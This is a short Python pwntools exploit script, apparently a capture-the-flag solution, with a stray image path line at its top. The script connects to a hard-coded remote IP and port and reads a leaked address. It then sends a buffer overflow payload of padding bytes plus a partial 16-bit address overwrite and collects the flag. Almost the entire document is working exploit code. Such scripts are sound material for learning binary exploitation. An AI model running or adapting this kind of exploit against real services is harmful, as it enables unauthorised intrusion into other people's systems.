 from pwn import *
import sys
reload(sys)
sys.setdefaultencoding('utf-8')
context.log_level = 'debug'
p=remote('111.73.46.229', 51000)
p.recvuntil('This is a gift for you : ')
num_addr=p.recv(6)
num_addr=int(num_addr,16)
print(num_addr)
new_addr=num_addr&0xffff
print new_addr
payload= 40*'a'+'\r'*14+p16(new_addr).decode("utf-16")+'\n'
p.recvuntil('What do you want me to repeat?\r\n')
p.send(payload)
p.recvuntil('Do you want to change your input?\r\n')
p.sendline('1')
p.recvuntil('Please tell me a offset!\r\n')
p.sendline('20')
p.recvuntil('flag!\r\n')
print p.recv()
~